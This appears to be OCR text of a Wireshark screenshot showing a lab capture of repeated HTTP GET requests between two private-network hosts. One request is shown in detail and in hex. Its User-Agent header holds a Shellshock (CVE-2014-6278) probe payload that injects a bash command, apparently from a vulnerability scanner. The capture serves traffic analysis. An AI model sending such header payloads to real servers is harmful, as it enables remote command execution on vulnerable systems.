 Apply a display filter … <Ctrl-/>
Packet details Narrow & Wide Case sensitive String cve Find Cancel
No. Time Source Destination Protocol Length Info
78706 220.195947 192.168.56.102 192.168.56.104 HTTP 376 GET / HTTP/1.1
78753 220.211865 192.168.56.102 192.168.56.104 HTTP 376 GET / HTTP/1.1
78777 220.226627 192.168.56.102 192.168.56.104 HTTP 376 GET / HTTP/1.1
78850 220.259322 192.168.56.102 192.168.56.104 HTTP 376 GET / HTTP/1.1
78867 220.262832 192.168.56.102 192.168.56.104 HTTP 376 GET / HTTP/1.1
78928 220.278914 192.168.56.102 192.168.56.104 HTTP 376 GET / HTTP/1.1
79007 220.297720 192.168.56.102 192.168.56.104 HTTP 376 GET / HTTP/1.1
79029 220.301686 192.168.56.102 192.168.56.104 HTTP 376 GET / HTTP/1.1
79086 220.308773 192.168.56.102 192.168.56.104 HTTP 376 GET / HTTP/1.1
79106 220.310795 192.168.56.102 192.168.56.104 HTTP 376 GET / HTTP/1.1
79164 220.320438 192.168.56.102 192.168.56.104 HTTP 376 GET / HTTP/1.1
79194 220.326617 192.168.56.102 192.168.56.104 HTTP 376 GET / HTTP/1.1
79198 220.326850 192.168.56.102 192.168.56.104 HTTP 376 GET / HTTP/1.1
79280 220.339751 192.168.56.102 192.168.56.104 HTTP 376 GET / HTTP/1.1
79299 220.345343 192.168.56.102 192.168.56.104 HTTP 376 GET / HTTP/1.1
79301 220.345571 192.168.56.102 192.168.56.104 HTTP 418 GET / HTTP/1.1
[iRTT: 0.000156000 seconds]
[Bytes in flight: 352]
[Bytes sent since last PSH flag: 352]
[Timestamps]
[Time since first frame in this TCP stream: 0.000450000 seconds]
[Time since previous frame in this TCP stream: 0.000294000 seconds]
TCP payload (352 bytes)
Hypertext Transfer Protocol
GET / HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET / HTTP/1.1\r\n]
Request Method: GET
Request URI: /
Request Version: HTTP/1.1
Host: 192.168.56.104:8080\r\n
Accept-Charset: iso-8859-1,utf-8;q=0.9,*;q=0.1\r\n
Accept-Language: en\r\n
Connection: Close\r\n
User-Agent: () { _; } >_[$($())] { echo Content-Type: text/plain ; echo ; echo "bash_cve_2014_6278 Output : $((59+88))"; }\r\n
Pragma: no-cache\r\n
0090 30 2e 39 2c 2a 3b 71 3d 30 2e 31 0d 0a 41 63 63 0.9,*;q= 0.1··Acc
00a0 65 70 74 2d 4c 61 6e 67 75 61 67 65 3a 20 65 6e ept-Lang uage: en
00b0 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 43 6c ··Connec tion: Cl
00c0 6f 73 65 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a ose··Use r-Agent:
00d0 20 28 29 20 7b 20 5f 3b 20 7d 20 3e 5f 5b 24 28 () { _; } >_[$(
00e0 24 28 29 29 5d 20 7b 20 65 63 68 6f 20 43 6f 6e $())] { echo Con
00f0 74 65 6e 74 2d 54 79 70 65 3a 20 74 65 78 74 2f tent-Typ e: text/
0100 70 6c 61 69 6e 20 3b 20 65 63 68 6f 20 3b 20 65 plain ; echo ; e
0110 63 68 6f 20 22 62 61 73 68 5f 63 76 65 5f 32 30 cho "bas h_cve_20
0120 31 34 5f 36 32 37 38 20 4f 75 74 70 75 74 20 3a 14_6278 Output :
0130 20 24 28 28 35 39 2b 38 38 29 29 22 3b 20 7d 0d $((59+8 8))"; }·
0140 0a 50 72 61 67 6d 61 3a 20 6e 6f 2d 63 61 63 68 ·Pragma: no-cach
0150 65 0d 0a 41 63 63 65 70 74 3a 20 69 6d 61 67 65 e··Accep t: image
0160 2f 67 69 66 2c 20 69 6d 61 67 65 2f 78 2d 78 62 /gif, im age/x-xb
0170 69 74 6d 61 70 2c 20 69 6d 61 67 65 2f 6a 70 65 itmap, i mage/jpe
0180 67 2c 20 69 6d 61 67 65 2f 70 6a 70 65 67 2c 20 g, image /pjpeg,
0190 69 6d 61 67 65 2f 70 6e 67 2c 20 2a 2f 2a 0d 0a image/pn g, */*··
01a0 0d 0a ··